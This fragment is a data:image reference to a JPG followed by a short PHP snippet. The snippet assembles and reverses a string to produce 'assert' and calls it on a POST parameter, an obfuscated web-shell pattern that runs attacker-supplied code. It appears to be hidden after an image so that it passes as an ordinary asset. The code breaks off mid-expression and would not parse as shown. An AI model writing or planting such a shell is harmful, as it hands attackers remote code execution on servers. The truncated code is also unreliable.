 <?php
$a="TR"."Es"."sA";
$b=strtolower($a);
$c=strrev($b);
@$c($_POST[
?>